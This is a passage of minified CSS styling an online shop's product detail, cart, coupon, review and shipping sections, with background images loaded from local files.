a{font-family:georgia;font-style:normal;text-decoration:underline;font-family:Arial}.footer-module .left .input-box{background:#FCEEB1 url(../images/mail-sub-bg3.png) no-repeat scroll 0 0;height:27px;width:244px;padding:1px
}.footer-module .left .input-box
input{height:27px;width:194px;border:0}.footer-module .left .input-box
button{height:27px;width:50px;border:0;background:transparent;cursor:pointer}.order-flow{height:44px;float:left;margin:20px
0 0 55px}.order-flow
li{height:44px;float:left}.order-flow
li.a1{width:89px;background:transparent url(../images/s01.png) no-repeat scroll 0 0}.order-flow li.a1-on{width:89px;background:transparent url(../images/s01-a.png) no-repeat scroll 0 0}.order-flow
li.a2{width:63px;background:transparent url(../images/s02.png) no-repeat scroll 0 0}.order-flow li.a2-on{width:63px;background:transparent url(../images/s02-a.png) no-repeat scroll 0 0}.order-flow
li.a3{width:152px;background:transparent url(../images/s03.png) no-repeat scroll 0 0}.order-flow li.a3-on{width:152px;background:transparent url(../images/s03-a.png) no-repeat scroll 0 0}.order-flow
li.a4{width:110px;background:transparent url(../images/s04.png) no-repeat scroll 0 0}.order-flow li.a4-on{width:110px;background:transparent url(../images/s04-a.png) no-repeat scroll 0 0}.header-ver{float:right;margin:16px
52px 0 0}.slit-title{height:20px;line-height:20px;background:transparent url(../images/split-title-bg.gif) repeat-x scroll 0 0;text-align:center;margin:4px
4px}.slit-title
span{line-height:20px;background:#fff;padding:0
8px;color:#999}.index-out-box{margin-top:10px;margin-bottom:0px}.index-out-box
.box{margin-bottom:0px}.index-show-frame{}.index-show-frame
.main{float:left;width:650px;height:450px;font-size:0;overflow:hidden;position:relative}.index-show-frame .main
div{position:relative;z-index:10}.index-show-frame .main
ul{height:450px;overflow:hidden}.index-show-frame .main ul
li{height:450px;width:650px;float:left}.index-show-frame .main
span{position:absolute;display:block;width:29px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -430px -0;cursor:pointer;z-index:11;display:none;top:220px}.index-show-frame .main
span.left{left:0px}.index-show-frame .main
span.right{right:0px;background-position:-460px -0}.index-show-frame
.right{float:right;width:300px;font-size:0;height:450px;overflow:hidden}.index-show-frame .right .first-image{margin:0
0 10px 0}.index-show-frame
img{display:block;vertical-align:top}.index-show-frame
a{display:block;font-size:0px}.detail-out-box{}.detail-info-frame{}.detail-info-frame
.left{float:left;width:315px;padding:0
0px 24px 0}.detail-info-frame
.main{float:left;width:350px;padding:16px
18px 0px 0px}.detail-info-frame
.right{float:left;width:260px;padding:0px
0px 0px 0px;position:relative}.detail-info-frame .main
h2{margin-bottom:12px;line-height:24px;font-size:18px;color:#333}.detail-info-frame .main
.level{line-height:12px;font-size:11px;margin:24px
0 0}.detail-info-frame .main .level
span{margin-right:4px}.detail-info-frame .main .level
p{height:20px}.detail-info-frame .main .level
a{color:#333;font-weight:bold;font-size:12px;text-decoration:underline}.detail-info-frame .main
.sold{font-size:12px;margin:12px
0 0;color:#9B0208}.detail-info-frame .main
.intro{color:#333;margin:18px
0 8px;line-height:160%}.detail-info-frame .main
.items{line-height:12px;font-size:11px;margin:18px
0 12px}.detail-product-album{height:375px;overflow:hidden}.detail-product-album-square{height:300px}.detail-info-frame
a.zoom{display:block;text-align:center}.detail-product-album
img{}.detail-product-album-slide{padding:12px}.detail-product-album-slide
li{float:left;width:55px;height:55px;border:1px
solid #e3e3e3;overflow:hidden;font-size:0;cursor:pointer;margin:0
2px 2px 0;padding:1px}.detail-product-album-slide li
div{height:55px;width:55px;display:table-cell;vertical-align:middle;text-align:center;*display:block;*font-size:48px;*font-family:Arial}.detail-product-album-slide
li.active{border:1px
solid #777}.detail-product-album-slide li
img{*vertical-align:middle !important}.detail-info-panel{width:215px;padding:12px
0px;border:1px
solid #d8d8d8;border-top:0;background:#f6f6f6}.detail-info-panel-header{position:absolute;height:6px;right:25px;top:-6px;width:240px;_overflow:hidden}.detail-info-panel-header
b{float:left;height:5px;width:5px;background:transparent url(../images/icons.png) no-repeat scroll -95px -10px;_overflow:hidden}.detail-info-panel-header
p{float:left;height:6px;width:215px;border:1px
solid #d8d8d8;border-width:1px 1px 0 1px;background:#f6f6f6;_overflow:hidden}.detail-info-panel
.price{font-size:18px;margin-bottom:10px;height:28px;line-height:28px;padding:0
12px}.detail-info-panel
.mprice{font-size:12px;margin-bottom:4px;padding:0
12px}.detail-info-panel
.tprice{font-size:12px;margin-bottom:4px;padding:0
12px}.detail-info-panel .free-shipping{padding:0
12px}.detail-info-panel
.split{height:0px;overflow:hidden;margin:4px
0}.detail-info-panel
.buy{margin:18px
0 8px 0;padding:0
12px}.detail-info-panel .buy
input{float:left}.detail-info-panel .buy
input.text{border:1px
solid #cacaca;width:28px;padding:7px
2px 7px;text-align:center;font-size:14px;font-weight:bold;margin:0
2px 0 0}.detail-info-panel .buy .other-item{margin:0
0 0 2px;float:left;width:28px;height:32px;background:transparent url(../images/icons.png) no-repeat scroll -235px 0;position:relative}.detail-info-panel .buy .other-item
div{display:none;position:absolute;border:1px
solid #B03737;background:#fbfbfb;width:113px;padding:4px
6px;font-size:11px;right:0px;top:32px}.detail-info-panel .buy .other-item
a{display:block;color:#B03737;line-height:18px}.detail-info-panel .buy .other-item
span{display:block;height:1px;border-top:1px solid #e3e3e3;overflow:hidden;margin:2px
0}.detail-info-panel .ask-question-btn{display:block;height:16px;line-height:16px;padding:0
0 0 22px;font-weight:bold;color:#B33838;background:transparent url(../images/ask-question.png) no-repeat scroll 0 0;margin:12px
0 0 12px;text-decoration:underline}.detail-info-panel .safe-pay{margin:18px
0 8px 0;padding:12px
0 0 12px;border-top:1px solid #E3E3E3}.detail-info-panel .safe-pay
img{margin:4px
0 0px 18px}.detail-price-select{float:left;width:62px;height:28px;line-height:28px;padding-left:8px;margin-right:4px;background:transparent url(../images/icons.png) no-repeat scroll -80px -65px;cursor:pointer;position:relative;z-index:60}.detail-price-select-active{background-position:-80px -100px}.detail-price-select
div{font-size:11px;line-height:100%;position:absolute;background:#fff;width:68px;padding:2px
0;border:1px
solid #cfcfcf;left:0px;top:26px;display:none;z-index:60}.detail-price-select div
a{display:block;padding:2px
10px;text-decoration:none}.detail-price-select div a:hover{background:#eee}.detail-other-frame{}.detail-other-frame
.side{float:right;width:234px}.detail-other-frame
.main{float:left;width:732px;background:#fff}.detail-other-frame .main
h3{font-size:16px;margin-bottom:18px;padding:24px
0 0 12px}.detail-other-frame .main
.description{padding:0
24px 24px}.detail-other-frame .side
h3{font-size:12px;margin-bottom:18px}.detail-other-frame .side .inner-box{margin:12px
12px 12px;padding:0}.detail-tab{height:36px;overflow:hidden}.detail-tab
ul{height:27px;line-height:27px;background:transparent url(../images/icon-bg.png) repeat-x scroll 0px -40px;border:1px
solid #dbdbdb;border-width:1px 0 1px 0}.detail-tab
li{float:left;height:27px;border-left:1px solid #dbdbdb;margin-left:-1px;position:relative}.detail-tab li
span{float:left;height:27px;padding:0
12px;font-weight:bold;cursor:pointer;color:#3d3d3d}.detail-tab li.active
span{background:#A23333;color:#fff}.detail-tab li
i{width:14px;height:7px;background:transparent url(../images/icons.png) repeat-x scroll -270px 0;float:left;position:absolute;top:27px;left:47%;display:none}.detail-tab li.active
i{display:block}.detail-tab-box{padding:4px
12px 12px}.detail-tab-box
h4{font-size:12px;margin-bottom:12px}.detail-tab-box-inner{width:700px;font-size:11px}.detail-tab-box
.loading{width:160px;height:24px;margin:40px
auto 40px;background:transparent url(../images/loading.gif) no-repeat scroll 0 0}.add-to-cart-msg{position:relative;font-size:0}.add-to-cart-msg
p{display:block;position:absolute;width:210px;height:60px;line-height:48px;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px 0;top:-56px;left:-11px;color:#B73939;font-weight:bold;text-align:center;font-size:12px;display:none}.attribute-box{font-size:11px;margin:12px
0 0 0}.attribute-box div.item-box{line-height:22px;margin-bottom:12px;padding:0
0 0 80px;position:relative}.attribute-box div.item-box
h4{position:absolute;top:0;left:0;width:80px;font-size:12px}.attribute-box div.attribute-select-box{position:relative}.attribute-box div.attribute-color-box{position:relative}.attribute-box div.attribute-text-box
input{padding:2px
2px;width:105px;border:1px
solid #999}.attribute-box
div.textgroup{line-height:130%;position:relative; font-size:12px;}.attribute-box div.textgroup
span{display:block;margin-bottom:4px}.attribute-box div.textgroup
div{display:block;height:22px;line-height:22px;margin:0
8px 4px 0;white-space:nowrap}.attribute-box div.textgroup
label{display:inline}.attribute-box div.textgroup div
label{float:left;width:100px}.attribute-box div.textgroup div
input{float:left;margin:0
24px 0 0;width:100px;padding:3px
3px}.attribute-box div.textgroup
p{display:block;float:left;height:22px;line-height:22px;margin:0
48px 4px 0;white-space:nowrap}.attribute-box div.textgroup
input{padding:2px
2px;width:30px;border:1px
solid #999}.attribute-box div
h4{display:block;font-weight:bold;color:#333}.attribute-box
select{width:145px;}.attribute-box
label{display:block; font-size: 12px;}.attribute-box div
.color{float:left;width:17px;height:17px;margin:2px
10px 6px 0;cursor:pointer;position:relative;_display:inline}.attribute-box div .color
span{float:left;width:17px;height:17px;border:1px
solid #bdab7a;font-size:0px}.attribute-box div .color span
img{display:block;vertical-align:top}.attribute-box div .color
div{float:left;width:177px;height:176px;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll 0 -405px;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src="/images/attribute-tip-ie6.png");top:-179px;left:-78px;display:none;text-align:center;z-index:80}.attribute-box div
.selected{}.attribute-box div .color span
i{display:none;width:30px;height:29px;position:absolute;top:-5px;right:-7px;_right:-6px;background:transparent url(../images/icons3.png?v=2) no-repeat scroll 0px -375px}.attribute-box div .selected span
i{display:block;background:transparent url(../images/icons3.png?v=2) no-repeat scroll 0px -375px;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src="/images/attribute-selected-ie6.png")}.attribute-box div .mouseover span
i{display:block;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -35px -375px;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src="/images/attribute-mouseover-ie6.png")}.attribute-box div .color div
img{margin:12px
auto 4px;width:156px;height:120px}.attribute-box div .color div
p{font-size:11px;line-height:14px;padding:0
4px}.attribute-box div
.guide{background:transparent url(../images/attribute-tip.gif) no-repeat scroll 0 0;position:absolute;right:10px;top:0px;cursor:pointer;overflow:hidden}.attribute-box div .size-guide{width:79px;height:22px;background-position:0 0;right:117px;top:-2px}.attribute-box div .how-to-measure-guide{width:124px;height:22px;background-position:0 -22px;right:0px;top:31px}.attribute-box div .guide
a{display:block;height:22px;width:100%;text-decoration:none}.group-sell{padding:4px
0 18px;border-top:1px solid #e3e3e3}.group-sell
.title{font-size:14px;padding:0
0 0 12px;font-weight:bold;height:24px;line-height:24px;margin:0
0 6px 0}.group-sell
.p{float:left;width:100px;height:100px;text-align:center;margin:0
0 0 24px}.group-sell
.join{float:left;width:22px;height:22px;background:transparent url(../images/icons.png) no-repeat scroll -105px -430px;margin-top:38px}.group-sell
.equal{float:left;width:23px;height:23px;background:transparent url(../images/icons.png) no-repeat scroll -105px -455px;margin-top:38px;margin-left:8px}.group-sell .group-slide{float:left;height:130px;overflow:auto;margin:0
0 0 18px}.group-sell
ul{float:left;height:110px}.group-sell ul
li{float:left;height:100px;width:110px;padding-left:75px;font-size:11px}.group-sell ul li
.price{font-size:11px}.group-sell ul li
label{margin-left:-75px;float:left;width:70px;height:100%;overflow:hidden;_display:inline}.group-sell ul li
div{height:75px}.group-sell ul li div
a{display:block;overflow:hidden;margin:0
0 8px 0}.group-sell ul li div .real-price{color:#666;text-decoration:line-through}.group-sell ul
li.join{width:22px;height:22px;padding:0px;margin-right:6px}.group-sell
.buy{float:left;margin-left:32px;width:180px}.group-sell .buy
div{font-size:14px;font-weight:bold}.group-sell .buy
p.saveprice{font-size:12px;font-weight:bold;margin:4px
0}.group-sell .add-to-cart-msg
p{left:-60px}.group-sell div.group-selected{font-size:12px;color:#777;line-height:16px;font-weight:normal}.group-sell .buy
p.name{font-size:12px;margin:0
0 4px 0}.review-comment{margin:2px
0 2px 0;border-top:1px solid #d5d5d5;padding:18px
0 18px 230px}.review-comment
.head{float:left;width:215px;margin-left:-230px;_position:relative;_display:inline;font-size:11px;padding:0
0 0 12px}.review-comment .head
div{height:16px;padding:6px
0 0}.review-comment .head
p{display:block;font-weight:bold;font-size:14px;line-height:20px}.review-comment-relpy{margin:8px
0 8px 0;border:1px
solid #dadada;padding:6px
12px;background:#eee}.review-comment-relpy
b{margin:0
0 12px 0}.review-form{}.review-form
h2{border-bottom:1px solid #dadada;padding:0
24px;height:48px;line-height:48px;font-size:22px}.review-form h2
span{font-size:12px;line-height:48px;color:#777;margin:0
0 0 8px}.review-form
ul{}.review-form ul
li{padding:0
0 0 220px;margin:12px
0 24px 0}.review-form ul li
label{float:left;width:180px;margin:0
0 0 -220px;padding:0
0 0 24px;font-weight:bold;font-size:14px}.review-form ul li
span{margin-top:4px;margin-left:4px}.review-form ul li
input.text{border:1px
solid #737373;border-color:#737373 #989898 #999 #999;padding:4px
2px;width:480px}.review-form ul li
textarea{border:1px
solid #737373;border-color:#737373 #989898 #999 #999;padding:3px
2px;width:480px;overflow-y:auto;height:120px}.category-board{font-family:Georgia,"Times New Roman",Times,serif;padding:24px}.category-board
.panel{overflow:hidden;width:100%}.category-board
.cols{float:left;width:200px;border-left:1px solid #ccc;padding:2px
12px;height:400px;margin:-12px 0 0 -1px}.category-board
h2{color:#BB2B2B;font-size:26px;margin-bottom:24px;display:block}.category-board
h4{font-size:12px;line-height:24px;margin:12px
0 0 0}.category-board h4
a{color:#BB2B2B}.category-board
h5{font-size:11px;font-weight:normal;line-height:24px}.category-board h5
a{padding:0
0 0 12px}.all-category-frame{}.all-category-frame
.main{float:left;width:735px}.all-category-frame
.side{float:right;width:220px}.all-category-frame .side
h3{line-height:28px;padding:0
0 0 24px}.all-category-frame .side h3
a{text-decoration:underline}.all-category-frame .side h3 a:hover{text-decoration:none;}.currency-box{float:right;width:136px;height:29px;cursor:pointer;background:transparent url(../images/icons.png) no-repeat scroll -330px -640px;position:relative}.currency-box
span{color:#fff;font-weight:bold;padding:0
0 0 6px;line-height:29px}.currency-box
div{position:absolute;width:130px;border:1px
solid #B03737;background:#fff;left:2px;top:27px;display:none}.currency-box div
a{font-size:11px;display:block;padding:2px
4px;text-decoration:none}.currency-box div a:hover{background:#eee}.cart-empty{width:520px;margin:48px
auto}.cart-empty-main{padding:30px
18px 0 80px;height:148px;color:#9d9c9d;font-size:14px;line-height:20px}.cart-empty-main
.icon{float:left;width:48px;height:40px;background:transparent url(../images/icons.png) no-repeat scroll -280px -900px;margin:6px
0 0 -58px;_position:relative;_display:inline}.cart-empty-main
h4{font-size:20px;margin:0
0 12px 0;line-height:28px}.product-list-panel{}.product-list-panel
h1{padding:6px
18px 0;height:36px;line-height:38px;font-size:18px;color:#373737}.product-list-panel
h4{padding:0 0 16px;line-height:140%;font-size:12px;font-weight:normal;}.product-list-panel .top-bar{border-bottom:1px solid #dadada;padding:0
18px 0;height:36px;line-height:38px;font-size:11px;font-weight:bold;overflow:hidden}.product-list-panel .top-bar
span{float:left;font-weight:bold;font-size:12px}.product-list-panel .top-bar
div{float:right}.product-list-group{border-bottom:1px solid #dadada}.product-list-panel .page-bar{text-align:center;font-size:12px;margin:10px
0 10px 0;height:30px;line-height:30px}.product-list-panel .page-bar
a{margin:0px
2px 0;padding:2px
6px;border:1px
solid #ccc;color:#333}.product-list-panel .page-bar a:hover{background:#C03C3C;color:#fff;text-decoration:none}.product-list-panel .page-bar
span{margin:0px
2px 0;padding:2px
6px;border:1px
solid #ccc;background:#C03C3C;color:#fff}.product-list-panel .page-bar
input{margin:-2px 2px 0 8px;*margin:-1px 2px 0 8px;padding:2px
2px 2px 2px;border:1px
solid #ccc;vertical-align:normal;line-height:17px;width:30px;text-align:center;font-weight:bold}.ask-question{padding:12px
12px}.ask-question
h3{font-size:18px;height:24px;line-height:24px;margin:0
0 12px 0}.ask-question
div{padding:8px
0 10px 130px;border-bottom:1px solid #dadada}.ask-question div
h4{float:left;margin:0
0 0 -130px}.ask-question div
h5{color:red}.ask-question
input.text{border:1px
solid #afafaf;padding:4px
2px;width:240px}.ask-question
textarea{border:1px
solid #afafaf;padding:4px
2px;width:320px;height:95px;overflow:auto}.ask-question
div.btm{border:0}.ask-question-ok{padding:12px
12px}.ask-question-ok
.icon{height:60px;margin:24px
0 12px 0}.ask-question-ok .icon
div{float:left;width:60px;height:60px;margin:0
0 0 210px;background:transparent url(../images/icons.png) no-repeat scroll 0 -1050px}.ask-question-ok
h3{text-align:center;font-size:18px;color:#C03C3C;margin:0
0 24px 0}.ask-question-ok
h4{text-align:center;margin:0
0 36px 0}.ask-question-ok
h5{text-align:center}.cart-frame{}.cart-frame
.main{float:left;width:960px}.cart-frame
.side{float:right;width:200px}.cart-box{}
.cart-box-head1 {
    font-size: 28px;
    font-weight: bold;
    height: 43px;
    line-height: 43px;
    margin: 0 0 12px;
}
.cart-box-head1 p {
    float: left;
}
.cart-box-head1 .continue {
    float: left;
    margin: 0 0 0 18px;
}
.cart-box-head1 .checkout {
    float: right;
}
.cart-box-head{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding:0
12px;background:transparent url(../images/icon-bg.png) repeat-x scroll 0 -70px;border-bottom:1px solid #dadada}.cart-box-title{height:28px;line-height:28px;font-size:12px;background:#999999;color:#fff;border-bottom:1px solid #dadada}.cart-box-title
p{float:left}.cart-box-title
p.col1{width:438px;padding:0
24px}.cart-box-title
p.col2{width:180px}.cart-box-title
p.col3{width:165px}.cart-box-title
p.col4{width:90px;text-align:right}.cart-box-title2{height:22px;line-height:22px;background:#fff;border-bottom:1px solid #dadada}.cart-box
div.item{padding:12px
0;border-bottom:1px solid #dadada}.cart-box div.item
.col1{float:left;width:445px;padding:0 14px;border-right: 1px solid #DADADA; height: 128px;}.cart-box div.item
.col2{float:left;width:160px; height: 128px;padding: 0 12px; border-right: 1px solid #DADADA;}.cart-box div.item
.col3{ border-right: 1px solid #DADADA;float: left;  height: 128px;padding: 0 12px;width: 120px;}.cart-box div.item
.col4{  float: right; font-size: 14px; font-weight: bold;height: 128px; padding-right: 10px; text-align: right; width: 130px;}.cart-box div.item .col1
div{padding:0
0 0 110px}.cart-box div.item .col1 div
p{float:left;border:1px
solid #eee;margin:0
0 0 -110px;text-align:center;padding:3px;_display:inline}.cart-box div.item .col1 div
a{font-weight:bold}.cart-box div.item .col1 div
span{display:block;color:#777}.cart-box div.item .col1 div span
a{color:#777;font-weight:normal}.cart-box div.item .col2
span{display:block;color:#ccc;font-size:11px;text-decoration:line-through}.cart-box div.item .col2
p{font-weight:bold;font-size:14px}.cart-box div.item .col3
input{border:1px
solid #dadada;padding:2px
2px;width:40px;margin:0
0 0 0}.cart-box div.item .col3
p{margin:0
0 0 24px}.cart-box div.item .col3
a{color:#999;font-size:11px;font-weight:bold}.cart-box div.item .col4
a{color:#999;font-size:11px;font-weight:bold}.cart-box-bottom{padding:0px}.cart-box-bottom div.bar
input{float:left}.cart-box-bottom div.bar
p{float:right;font-size:16px;font-weight:bold;line-height:30px}.cart-box-bottom div.bar2
p{float:right;font-size:14px;font-weight:bold;line-height:30px}.cart-box-bottom div.bar3
p{float:right;font-size:16px;font-weight:bold;line-height:30px}.cart-box-coupon{border-bottom:1px solid #dadada;line-height:36px;padding:0
12px 0 24px}.cart-box-coupon
span{float:right;font-size:12px;font-weight:bold}.coupon{padding-bottom:6px}.coupon
h4{float:left;font-size:14px;font-weight:bold}.coupon .coupon-main{float:left;font-size:12px;margin:0
0 0 6px;line-height:36px}.coupon .coupon-main
input.text{border:1px
solid #c8c8c8;padding:5px
6px 4px}.coupon-main input2, .coupon-main div.coupon-item{float:left;margin:0
6px 0 0}.my-coupon{float:left;line-height:120%;position:relative;z-index:20}.my-coupon
a.link{color:#A50707;padding:2px
4px 2px 2px;text-decoration:underline;display:block}.my-coupon
a.over{color:#FFF;background:#A50707;text-decoration:underline}.my-coupon
ul{display:none;position:absolute;left:0px;top:17px;border:1px
solid #A50707;background:#fff;width:160px;padding:4px
4px;z-index:60}.my-coupon ul
li{line-height:110%;padding:0px
2px;height:18px;line-height:18px}.my-coupon ul li
a{float:left}.my-coupon ul li
b{float:right}.cart-side-box{float:right;width:345px;text-align:right;line-height:24px;border-top:1px solid #ccc;margin:8px
0 0 0;padding:8px
0 0 0}.cart-side-box
p{font-size:24px;font-weight:bold;margin:0
0 0 0;line-height:32px}.cart-side-box
h3{font-size:18px;font-weight:bold;padding:0
0 0 3px;margin:0
0 8px 0}.cart-side-box
p.checkout{margin:6px
0 0 0}.cart-side-box p.ec-checkout{line-height:12px;color:#999}.cart-side-box p.ec-checkout
img{margin:12px
0 0 0}.cart-safe-box{padding:18px
12px;border:1px
solid #dadada;background:#f6f6f6}.cart-safe-box
img{display:block;margin:4px
auto}.cart-shipping-box{position:relative}.cart-shipping{float:right;height:22px;line-height:22px;margin:0
136px 0 0;border:1px
solid #fff;padding:0
6px;cursor:pointer;position:relative;z-index:20;text-decoration:underline;font-size:11px}.cart-shipping-over{border-color:#dadada #dadada #fff #dadada}.cart-shipping-list{display:none;position:absolute;width:692px;border:1px
solid #dadada;background:#fff;right:0px;top:23px;padding:12px;z-index:19;font-size:11px}.cart-shipping-list
.info{padding:4px;background:#eee;margin:0
0 6px 0}.cart-shipping-list-detail{padding:0
0 0 60px;margin:12px
0 0 0}.cart-shipping-list-detail
div{float:left;width:60px;font-weight:bold;margin:0
0 0 -60px}.cart-shipping-list-detail
ul{border-bottom:1px solid #e8e8e8;height:24px;line-height:24px}.cart-shipping-list-detail ul
li{float:left;width:110px}.cart-shipping-list-detail ul
li.col2{width:140px}.cart-shipping-list-detail ul
li.col3{width:115px}.cart-shipping-list-detail ul
li.col4{width:80px;text-align:right}.cart-shipping-list-detail ul
li.col5{width:110px}.cart-shipping-list-detail ul
li.col6{width:75px;padding:0
0 0 10px}.cart-shipping-list-detail ul
li.col7{width:290px}.cart-shipping-list-detail
b{color:#aaa;font-weight:normal}.address-edit
h3{font-size:18px;height:24px;line-height:24px;margin:0
0 12px 0}.address-edit
div{padding:8px
0 10px 130px;border-bottom:1px solid #dadada}.address-edit div
h4{float:left;margin:0
0 0 -130px}.address-edit div
i{font-style:normal;color:#c03c3c;font-size:14px}.address-edit div
span{color:red}.address-edit
input.text{border:1px
solid #afafaf;padding:4px
2px;width:210px}.address-edit
div.btm{border:0}.time-death{height:26px;line-height:26px;font-size:24px}.time-death
span{float:left;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px}.time-death
div{float:right;line-height:26px;height:26px;font-weight:bold}.time-death
i{margin:0
2px 0 0px;width:20px;font-size:14px;float:left;text-align:right;font-style:normal}.time-death
b{margin:0
6px 0 0;padding:0
0px 0 0;font-size:14px;margin:0
0 0 0px;float:left}p.time-death-2{background:transparent url(../images/time-death-2.gif) no-repeat scroll 0 0;height:24px;line-height:24px;padding:0
0 0 28px;margin:8px
0 8px 0;font-family:Georgia;font-size:16px;display:block;color:#C23838}p.time-death-2
span{margin:0
2px 0 0;padding:0
4px 0 0;font-weight:bold;font-size:16px;float:left;background:transparent url(../images/split2.jpg) no-repeat scroll right 7px}p.time-death-2
u{float:left;margin:0
0 0 2px;font-size:16px;width:18px;font-weight:normal;text-decoration:none}p.time-death-2
b{float:left;color:#666;font-size:11px;padding:0
4px 0 0;margin:0
0 0 2px;line-height:28px;font-weight:normal;background:transparent url(../images/split2.jpg) no-repeat scroll right 7px}.detail-frame{}

.detail-frame-col1{float:left;width:480px}
.detail-frame-col2{float:right;width:445px; }
.detail-frame-col1 dl { min-height: 510px; padding: 0 0 0 100px; position: relative; }
.detail-frame-col1 dt{width:360px;text-align:center; min-height:510px;}
.detail-frame-col1 dd {  float: left; margin: 0 0 0 -100px;min-height: 510px;top: 0;width: 100px;}
.detail-frame-col1
ul{45px; margin-top:5px;}
.detail-frame-col1 ul li {
  display: block;
  margin: 0 0 12px;
}
.detail-frame-col1 .slide{margin:0px 0 0 0}
.detail-frame-col1 ul li
a{outline:none}
.detail-frame-col1 ul li a
img{outline:none}
.detail-frame-col1 ul li a.zoomThumbActive
img{outline:none}
.detail-frame-col1
div.arrow_up{width:85px;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center -0px;cursor:pointer;margin:0
0 4px 0}.detail-frame-col1
div.arrow_up_dis{width:85px;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center 0;cursor:default;margin:0
0 4px 0}.detail-frame-col1
div.arrow_down{width:85px;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center -40px;cursor:pointer}.detail-frame-col1
div.arrow_down_dis{width:85px;margin:0
0 0 0;height:20px;background:transparent url(../images/detail-slide.gif) no-repeat scroll center -40px;cursor:default}.detail-frame-col2
h1{font-size:18px;line-height:140%;margin:0
0 8px 0}.detail-frame-col2 dl.price-list{line-height:20px;border-bottom:1px solid #ccc;padding:0
0 12px 0}.detail-frame-col2 dl.price-list
dt{float:left;width:240px}.detail-frame-col2 dl.price-list
dd{float:right;width:140px;color:#B73939;text-align:right;font-size:14px}.detail-frame-col2 dl.price-list dt
p{color:#999;text-decoration:line-through}.detail-frame-col2 dl.price-list dt
div{color:#B73939;font-weight:bold;font-size:16px;margin:6px
0 0}.detail-frame-col2 dl.price-list dt
strong{color:green;font-weight:bold;font-size:12px}.detail-frame-col2 dl.price-list dd
p{font-weight:bold}.detail-frame-col2 dl.price-list dd
div{font-size:16px;font-family:Georgia;font-weight:bold;font-style:italic}.detail-frame-col2
button.cart{width:214px;height:39px;background:transparent url(../images/add-cart-bg.gif) no-repeat scroll 0 -39px;border:0;cursor:pointer;float:left}.detail-frame-col2
img.ver{float:right;cursor:pointer}.detail-frame-col2 .add-cart{padding:12px
0 12px 80px;height:39px}.detail-frame-col2 dl.icon-list{height:22px;line-height:18px;margin:8px 0 0 80px; width: 350px;}.detail-frame-col2 dl.icon-list
dt{float:left; font-size:13px;}.detail-frame-col2 dl.icon-list
dd{float:left;width:150px;text-align:right}.detail-frame-col2 dl.icon-list dd
p{float:right; font-size:13px;}.detail-frame-col2 dl.icon-list
span{float:left;width:16px;height:16px;margin:4px
0 24px 0;background:transparent url(../images/detail-icon.gif) no-repeat scroll 0 0}.detail-frame-col2 dl.icon-list span
a{display:block;width:16px;height:16px;text-decoration:none}.detail-frame-col2 dl.icon-list
span.e{background-position:-16px 0;float:right;margin:0
0 0 6px}.detail-frame-col2 dl.icon-list
span.t{background-position:-32px 0;float:right;margin:0
0 0 6px}.detail-frame-col2 dl.icon-list
span.f{background-position:-64px 0;float:right;margin:0
0 0 6px}.detail-frame-col2 dl.icon-list
span.a{margin-right:6px}.detail-frame-col2
.attribute{font-size:11px;margin:4px
0 0 0;padding:0
0px 0 80px}.detail-summary-frame{margin:0
0 18px 0}.detail-summary-frame-col1{float:left;width:290px}.detail-summary-frame-col2{float:left;width:290px;margin:0
0 0 44px}.detail-summary-frame-col3{float:right;width:290px}.detail-summary-frame-col3
p{font-size:14px;line-height:28px;font-family:Georgia;font-style:italic;font-weight:bold}.detail-summary-frame h3, .detail-summary-frame
h2{font-size:20px;line-height:24px;padding:6px
0;font-family:Georgia;font-weight:normal;font-style:italic;border-bottom:1px solid #ccc;margin:0
0 12px 0}.detail-bottom-frame{margin:0
0 42px 0}.detail-bottom-frame-col1{float:left;width:624px}.detail-bottom-frame-col2{float:right;width:290px}.detail-bottom-frame
h3{font-size:20px;line-height:24px;padding:6px
0;font-family:Georgia;font-weight:normal;font-style:italic;border-bottom:1px solid #ccc;margin:0
0 0 0}.detail-bottom-frame
.review{padding:4px
0}.detail-bottom-frame .rating-view{line-height:36px;height:36px;float:left;margin:0
0 0 0}.detail-bottom-frame .rating-view
label{float:left;font-size:16px;font-weight:bold;margin-right:12px}.detail-bottom-frame .rating-view
a{float:left;font-weight:bold;text-decoration:underline}.detail-bottom-frame .rating-view
span{margin-top:12px;margin-right:12px}.detail-bottom-frame .rating-add{float:right;margin:6px
0 0 0}.detail-like-frame{margin:0
0 12px 0}.detail-like-frame
h3{font-size:20px;line-height:24px;padding:6px
0;font-family:Georgia;font-weight:normal;font-style:italic;border-bottom:1px solid #ccc;margin:0
0 12px 0}.detail-like-frame dl.nice-box{float:left;height:180px;width:700px;overflow:hidden}.detail-like-frame dl.nice-box
dd{float:left;width:128px;height:170px;margin:0
12px 12px 0}.detail-like-frame .about-category{float:right;width:240px}.detail-like-frame .about-category
.h4{color:#666}.detail-like-frame .about-category
p{line-height:20px}.detail-frame-col2 dl.price-list dd
.discount{height:39px}.detail-frame-col2 dl.price-list dd .discount
i{float:right;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;width:54px;height:39px;font-size:18px;font-style:normal;font-weight:bold;line-height:29px;text-align:center; color:#ffffff; font-family:Arial,Helvetica,宋体,sans-serif}.detail-frame-col2 dl.price-list dd .discount
i.dis10{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis15{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis20{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis30{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis40{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis45{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis50{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis55{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
i.dis60{background-position: -425px -390px}.detail-frame-col2 dl.price-list dd .discount
